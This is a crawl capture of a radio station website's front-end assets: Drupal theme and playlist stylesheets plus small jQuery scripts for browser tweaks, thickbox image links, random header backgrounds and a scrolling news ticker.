tr.odd,.view-content-all-programs  tbody tr.odd{background-color:#eee;}.view-content-all-programs-music tbody tr.even,.view-content-all-programs-news tbody tr.even,.view-content-all-programs  tbody tr.even{background-color:#fff;}.view-content-all-programs-music tbody,.view-content-all-programs-news tbody,.view-content-all-programs tbody{border:1px solid #aaa;}.view-content-all-programs tr.odd{background-color:#eee;}.view-content-all-programs tr.even{background-color:#ddd;}.view-content-all-programs thead tr{background-color:transparent;color:#000;border-bottom:1px solid #333;}.view-content-all-programs td{padding:2px 10px;height:50px;}.view-frontpage-feature .node-type-frontpage_feature{clear:both;}.view-content-frontpage-feature .content p{font-size:12px;}.view-content-frontpage-feature h2.title{margin-top:0px;padding-left:0px;background:transparent;color:#000000;font-size:18px;font-weight:normal;height:28px;text-transform:uppercase;}.view-frontpage-music  ul,.view-frontpage-news  ul{list-style-image:none;list-style-type:none;}.view-frontpage-music ul .view-data-node-title,.view-frontpage-news  ul .view-data-node-title{font-size:1.2em;margin-right:10px;	margin-bottom:10px;line-height:1em;margin-top:10px;}.view-frontpage-music ul .view-data-node-title a,.view-frontpage-news  ul .view-data-node-title a{color:#2799d5;}.view-frontpage-music ul .view-data-node-title a:hover,.view-frontpage-news  ul .view-data-node-title a:hover{text-decoration:underline;}.view-frontpage-music ul .view-data-node-body,.view-frontpage-news  ul .view-data-node-body{font-size:11px;padding-bottom:0px;border-bottom:1px solid #000;}.view-item-frontpage-news ul.links,.view-item-frontpage-news ul.links li{padding-left:0;}ul.nice-menu a{padding:4px 10px 5px 7px;}#footer{background:transparent url(/sites/all/themes/zen/kser/images/navbar_back.gif) repeat-x scroll left top;height:30px;color:#fff;text-align:center;}#footer-message{padding-top:4px;}#footer-message p{margin:0px;}.field-field-kser-announcement-image .field-label{display:none;}.view-item-frontpage-news .view-data-node-title,.view-item-frontpage-music .view-data-node-title{padding-bottom:6px;}.block ul,.item-list ul{margin:1em 0;padding:0 0 0 10px;list-style:none;}.field-field-blog-dj-bio-page .field-label{display:none;}#block-block-1 .block-inner h2.title{padding-bottom:0px;}#sidebar-left-inner #block-block-1 .block-inner .content{padding-bottom:0px;}.block table.schedule{font-size:.8em;width:100%;margin-top:2px;}.block p#todayOnKSER{padding-left:4px;font-size:.9em;margin:0px;font-weight:bold;}.block table.schedule tr.showtime{border-top:1px solid #ddd;}.block table.schedule tr.showtime  td.time{width:50px;text-align:right;padding-right:8px;}.block table.schedule tr.showtime  td.name{text-align:left;padding-left:8px;}.block p#weeklySchedule{margin:0px;padding-left:20px;}.block p#weeklySchedule a{font-size:.9em;color:#f72;margin-top:0px;padding-top:0px;height:30px;}.block p#weeklySchedule a img{}.block p#weeklySchedule a #text{display:inline;padding-top:-10px;}.node-type-dj_bio .content{font-size:.9em;}.view-content-all-audio-page{list-style:none;list-style-type:none;}.audio-label{font-weight:bold;color:#f72;}.audio-data{padding-left:10px;}#description-data{padding-bottom:20px;}iframe{border:none;}#currentSong{width:560px;border:1px solid #e22;padding:10px;height:120px;overflow:visible;}#comingSong{width:560px;border-bottom:1px dotted #777;padding:10px;height:120px;overflow:visible;}#image{float:left;padding-top:6px;padding-right:6px;}#songContainer{float:left;padding-left:14px;width:360px;}#songHeader{height:34px;clear:right;font-size:1.2em;font-weight:bold;}#songHeader #time{display:inline;line-height:30px;}#songHeader #headerImage{display:inline;padding-left:20px;line-height:30px;}#songHeader #songname{display:inline;clear:right;line-height:30px;padding-left:20px;}#songAdditional{height:20px;font-size:1.2em;font-weight:bold;}#songAdditional #artistNameLabel{display:inline;float:left;line-height:20px;font-size:.8em;}#songAdditional #albumNameLabel{display:inline;padding-left:20px;font-size:.8em;line-height:20px;}#songAdditional #artistName{display:inline;line-height:20px;font-size:.8em;font-weight:normal;}#songAdditional #albumName{display:inline;clear:right;line-height:20px;font-size:.8em;font-weight:normal;}#description{clear:right;height:40px;}#description #descTitle{display:inline;color:#999;}#description #descText{display:inline;}#songFooter{clear:right;padding-top:14px;}#songFooter #djName{display:inline;font-size:1.2em;font-weight:bold;height:22px;}#songFooter #djEmail{display:inline;}#songFooter #djEmail a{color:#f72;}#listenNow{padding-left:6px;padding-right:6px;}#listenNow #liveDetails a{color:#f72;font-size:.8em;}.block .content p{padding-left:6px;padding-right:6px;}td.active{background:transparent;}.view-field-node-title{width:180px;}img{}#blogrss{padding-top:20px;}#extralinks-area{padding-top:20px;}.view-content-all-businesses table,.view-content-all-community-events table{width:100%;}th,thead th,tbody th{text-align:left;padding:2px 0px;}.view-content-all-businesses thead,.view-content-all-community-events thead{border-bottom:1px solid #aaa;}.view-content-all-businesses  tbody tr.odd,view-content-all-community-events tbody tr.odd{background-color:#eee;}.view-content-all-businesses  tbody tr.even,.view-content-all-community-events tbody tr.even{background-color:#fff;}.view-content-all-businesses tbody,.view-content-all-community-events tbody{border:1px solid #aaa;}.view-content-all-businesses tr.odd.view-content-all-community-events tr.odd{background-color:#eee;}.view-content-all-businesses tr.even,.view-content-all-community-events tr.even{background-color:#ddd;}.view-content-all-businesses thead tr,.view-content-all-community-events thead tr{background-color:transparent;color:#000;border-bottom:1px solid #333;}.view-content-all-businesses td,.view-content-all-community-events td{padding:2px 10px;height:50px;}.view-content-all-businesses table tr,.view-content-all-businesses tr.odd,.view-content-all-businesses tr.even,.view-content-all-community-events table tr,.view-content-all-community-events tr.odd,.view-content-all-community-events tr.even{background-color:#eee;border:none;}.view-this-week-on-kser .node{padding-bottom:20px;}.view-frontpage-feature .node-type-frontpage_feature{border-bottom:1px solid #999;}#blogsmore{clear:none;width:50px;}#blogsrss{clear:none;}.view-header-frontpage-feature,.view-footer-frontpage-feature,.view-header-frontpage-news,.view-header-frontpage-music{display:none;}.panel-col-top{padding-bottom:0px;margin-bottom:0px;}ul#ticker01{line-height:normal;list-style-type:none;margin:0;padding:0;position:relative;}ul#ticker01 li{background:transparent none repeat scroll 0 0;float:left;margin:0;padding:0;position:relative;}.tickercontainer .mask,.tickercontainer{overflow-x:hidden;overflow-y:hidden;width:180px;white-space:nowrap;position:relative;}  div.block{}div.block div.edit{display:none;position:absolute;right:0;top:0;z-index:40;border:1px solid #eee;padding:0 2px;font-size:9px;background-color:#fff;}div.block:hover div.edit{display:block;}

--- FILE ---
content_type: text/css
request_url: http://playlist.kser.org/css/kser.css
body_size: 3583
content:
*
{
padding:0;
margin:0;
}

body 
{
font-family:Verdana, Helvetica, Arial, sans-serif;
font-size: .7em;
background-color: #fff;
}

a:link { 
	color: blue;
	}
a:visited { 
	color: blue;
	}
a:hover { 
	color: red;
	text-decoration: none;
	}
a:active { 
	color: red;
	}

.description
{
	font-style:italic;
	margin:6px;
	padding:6px;
	text-align:justify;text-justify:newspaper; /* IE only */
	border-style:solid;
	border-width:1px;
	border-color:#CCC;
	background-color:#E0E0E0;
}

.PageTitle
{
	text-decoration:none;
	background-color:#ACC689; 
	text-align:center;
	font-size:2.1em;
	color:white;
	background-image:url(../images/3dtop.gif);background-repeat:repeat-x;
}

.FieldHeading
{
	font-size:1.2em;
	padding:2px;
	color:#222222;
	background-color:#f90;
}

.SearchButton
{
	background-image:url(../images/btnSearch.gif);
	background-color:Transparent;
	border-style:none;
}

.Results
{
	font-size: 1em;
	color: #333333;
	margin: 20px;
}

.Show
{
	font-size: 1em;
	color: #333333;
	margin: 20px;
	padding: 6px;
	border-style:solid;
	border-width:1px;
	border-color:#CCC;
	background-color:#E0E0E0;
}

.ShowInfo
{
	margin: 0px 30px 30px 20px;
	float: left;
	width: 240px;
	height: 200px;
	color: #333333;
}

.ArchiveInfo
{
	margin: 0px 0px 30px 30px;
	width: auto;
	height: 200px;
	color: #333333;
}

.ddl
{
	font-size: .9em;
}

.buttons
{
	font-size: 1.2em;
	vertical-align:middle;
}

/* Data Web Control Styles */

.DataWebControlStyle
{
    font-size: 100%;
    border-style:dotted;
    border-color:Silver;
    border-width:1px;
	margin:6px;
}

.OrangeHeaderStyle
{
    /*background-color: #5D7B9D;*/
    background-color:#FFC266;
    color:#444444;
	border-style:dotted;
	border-color:Silver;
	border-width:1px;
	cursor:default;
}

.BlueHeaderStyle
{
    /*background-color: #5D7B9D;*/
    background-color:#6161f6;
    color:white;
	border-style:dotted;
	border-color:Silver;
	border-width:1px;
	cursor:default;
}

.AlternatingRowStyle
{
	height: 2em;
    background-color:White;
    color: #222222;
    border-style:dotted;
    border-color:Silver;
    border-width:1px;
}

.RowStyle
{
	height: 2em;
	background-color: #F7F6F3;
	color: #222222;
	border-style:dotted;
	border-color:Silver;
	border-width:1px;
}

.SelectedRowStyle
{
	height: 2em;
	background-color: Green;
	color: White;
	border-style:dotted;
	border-color:Silver;
	border-width:1px;
}

.ItemStyle
{
	padding:3px;
	border-style:dotted;
	border-width:1px;
}

.HiddenItemStyle
{
	color:#fff;
	font-size:0px;
	border:0px;
	background-color:Transparent;
}

.RowStyleStatusIsModule
{
	background-color: #DDDDDD;
	color: #000000;
	font-weight:bold;
	height: 2em;
	text-align:center;
}

.RowStyleStatusIsLivePerformance
{
	background-color: #FAFADD;
	color: #000000;
	border-style:none;
	font-weight:bold;
	height: 2em;
	text-align:center;

}

.RowStyleHasComment
{
	background-color: #FAFADD;
	color: #000000;
	border-style:none;
	height: 2em;
}


.RowStyleIsSelector
{
	background-color: #FAFADD;
	color: #000000;
	border-style:none;
}

/*
                    <FooterStyle BackColor="#5D7B9D" Font-Bold="True" ForeColor="White" />
                    <EditRowStyle BackColor="#999999" />
                    <SelectedRowStyle BackColor="#E2DED6" Font-Bold="True" ForeColor="#333333" />
                    <PagerStyle BackColor="#284775" ForeColor="White" HorizontalAlign="Center" />
*/

--- FILE ---
content_type: text/css
request_url: http://playlist.kser.org/css/kser.css
body_size: 1050
content:
*
{
padding:0;
margin:0;
}

body 
{
font-family:Verdana, Helvetica, Arial, sans-serif;
font-size: .7em;
background-color: #fff;
}

a:link { 
	color: blue;
	}
a:visited { 
	color: blue;
	}
a:hover { 
	color: red;
	text-decoration: none;
	}
a:active { 
	color: red;
	}

.description
{
	font-style:italic;
	margin:6px;
	padding:6px;
	text-align:justify;text-justify:newspaper; /* IE only */
	border-style:solid;
	border-width:1px;
	border-color:#CCC;
	background-color:#E0E0E0;
}

.PageTitle
{
	text-decoration:none;
	background-color:#ACC689; 
	text-align:center;
	font-size:2.1em;
	color:white;
	background-image:url(../images/3dtop.gif);background-repeat:repeat-x;
}

.FieldHeading
{
	font-size:1.2em;
	padding:2px;
	color:#222222;
	background-color:#f90;
}

.SearchButton
{
	background-image:url(../images/btnSearch.gif);
	background-color:Transparent;
	border-style:none;
}

.Results
{
	font-size: 1em;
	color: #333333;
	margin: 20px;
}

.Show
{
	font-size: 1em;
	color: #333333;
	margin: 20px;
	padding: 6px;
	border-style:solid;
	border-width:1px;
	border-color:#CCC;
	background-color:#E0E0E0;
}

.ShowInfo
{
	margin: 0px 30px 30px 20px;
	float: left;
	width: 240px;
	height: 200px;
	color: #333333;
}

.ArchiveInfo
{
	margin: 0px 0px 30px 30px;
	width: auto;
	height: 200px;
	color: #333333;
}

.ddl
{
	font-size: .9em;
}

.buttons
{
	font-size: 1.2em;
	vertical-align:middle;
}

/* Data Web Control Styles */

.DataWebControlStyle
{
    font-size: 100%;
    border-style:dotted;
    border-color:Silver;
    border-width:1px;
	margin:6px;
}

.OrangeHeaderStyle
{
    /*background-color: #5D7B9D;*/
    background-color:#FFC266;
    color:#444444;
	border-style:dotted;
	border-color:Silver;
	border-width:1px;
	cursor:default;
}

.BlueHeaderStyle
{
    /*background-color: #5D7B9D;*/
    background-color:#6161f6;
    color:white;
	border-style:dotted;
	border-color:Silver;
	border-width:1px;
	cursor:default;
}

.AlternatingRowStyle
{
	height: 2em;
    background-color:White;
    color: #222222;
    border-style:dotted;
    border-color:Silver;
    border-width:1px;
}

.RowStyle
{
	height: 2em;
	background-color: #F7F6F3;
	color: #222222;
	border-style:dotted;
	border-color:Silver;
	border-width:1px;
}

.SelectedRowStyle
{
	height: 2em;
	background-color: Green;
	color: White;
	border-style:dotted;
	border-color:Silver;
	border-width:1px;
}

.ItemStyle
{
	padding:3px;
	border-style:dotted;
	border-width:1px;
}

.HiddenItemStyle
{
	color:#fff;
	font-size:0px;
	border:0px;
	background-color:Transparent;
}

.RowStyleStatusIsModule
{
	background-color: #DDDDDD;
	color: #000000;
	font-weight:bold;
	height: 2em;
	text-align:center;
}

.RowStyleStatusIsLivePerformance
{
	background-color: #FAFADD;
	color: #000000;
	border-style:none;
	font-weight:bold;
	height: 2em;
	text-align:center;

}

.RowStyleHasComment
{
	background-color: #FAFADD;
	color: #000000;
	border-style:none;
	height: 2em;
}


.RowStyleIsSelector
{
	background-color: #FAFADD;
	color: #000000;
	border-style:none;
}

/*
                    <FooterStyle BackColor="#5D7B9D" Font-Bold="True" ForeColor="White" />
                    <EditRowStyle BackColor="#999999" />
                    <SelectedRowStyle BackColor="#E2DED6" Font-Bold="True" ForeColor="#333333" />
                    <PagerStyle BackColor="#284775" ForeColor="White" HorizontalAlign="Center" />
*/

--- FILE ---
content_type: application/x-javascript
request_url: http://www.kser.org/sites/all/themes/zen/kser/determinebrowser.js
body_size: 348
content:
$(document).ready(function(){
	jQuery.each(jQuery.browser, function(i, val) {
	  if(i == "opera" && val == true ) {
		 $("#search-box").css("margin-top",  "0px");
		}
	});
})

/*
	jQuery.each(jQuery.browser, function(i, val) {
      $("<div>" + i + " : <span>" + val + "</span>")
                .appendTo(document.body);
    });

*/

--- FILE ---
content_type: application/x-javascript
request_url: http://www.kser.org/sites/all/modules/thickbox/thickbox_auto.js
body_size: 1690
content:
// $Id: thickbox_auto.js,v 1.2.2.4 2007/06/05 07:34:35 frjo Exp $

/**
 * ATTENTION: this script has to be loaded _before_ thickbox.js
 * Contributed by user kleingeist.
 */
$(document).ready(function() {

  // 1. "mark" the category overview pictures.
  $("ul.galleries a[img.image.image-thumbnail]").addClass("category");

  // 2. Group the images in specific contexts,

  // find all the nodes,
  $(".node .content").each(function(i) {
    var group = "node-g" + i;
    TB_drupal_rewrite(this, group);
  });

  // find the categories.
  $("ul.images").each(function(i) {
    var group = "gallery-g" + i;
    TB_drupal_rewrite(this, group);
  });

  // 3. Rewrite the remaining images without grouping.
  TB_drupal_rewrite(document, null);
});

function TB_drupal_rewrite(context, group) {
  // Process only images, that have not been rewritten (.thickbox) and that are not categories.
  $("a[img.image.image-thumbnail]", context).not(".thickbox").not(".category").each(function(i) {
    var img = $(this).children("img");
    var title = $(this).attr("title") || img.attr("title") || img.attr("alt") || null;

    /**
     * ATTENTION: Until the derivate Bug (http://drupal.org/node/125610) is fixed,
     * the script should allways use the original picture ("true || ").
     */
    if (thickbox_derivative == "original") {
      var href = img.attr("src").replace(".thumbnail", "");
    }
    else {
      var href = img.attr("src").replace(".thumbnail", "." + thickbox_derivative);
    }

    // Finally rewrite the link and wait for thickbox.js to apply the effects.
    $(this).attr({href: href, title: title, rel: group});
    $(this).addClass("thickbox");
  });
}


--- FILE ---
content_type: application/x-javascript
request_url: http://www.kser.org/sites/all/themes/zen/kser/background_switcher.js
body_size: 222
content:
$(document).ready(function(){

var rand = Math.floor(Math.random()*20) + 1 + "";
var css_string = "url(/sites/all/themes/zen/kser/images/header"+rand+".jpg)";
$("#header").css("background",  css_string);

})

--- FILE ---
content_type: application/x-javascript
request_url: http://www.kser.org/sites/all/themes/zen/kser/jquery.li-scroller.1.0.js
body_size: 1615
content:
jQuery.fn.liScroll = function(settings) {
    settings = jQuery.extend({
        travelocity: 0.07
    },
    settings);
    return this.each(function() {
        var $strip = jQuery(this);
        $strip.addClass("newsticker")
        var stripWidth = 0;
        var $mask = $strip.wrap("<div class='mask'></div>");
        var $tickercontainer = $strip.parent().wrap("<div class='tickercontainer'></div>");
        var containerWidth = $strip.parent().parent().width();
        //a.k.a. 'mask' width 	
        $strip.find("li").each(function(i) {
            stripWidth += jQuery(this, i).width();
        });
        $strip.width(stripWidth);
        var defTiming = stripWidth / settings.travelocity;
        var totalTravel = stripWidth + containerWidth;
        function scrollnews(spazio, tempo) {
            $strip.animate({
                left: '-=' + spazio
            },
            tempo, "linear",
            function() {
                $strip.css("left", containerWidth);
                scrollnews(totalTravel, defTiming);
            });
        }
        scrollnews(totalTravel, defTiming);
        $strip.hover(
        function() {
            jQuery(this).stop();
        },
        function() {
            var offset = jQuery(this).offset();
            var residualSpace = offset.left + stripWidth;
            var distTraveled = containerWidth - offset.left;
            var timeElapsed = (defTiming * distTraveled) / totalTravel;
            var residualTime = defTiming - timeElapsed;
            scrollnews(residualSpace, residualTime);
        }
        );
    });
};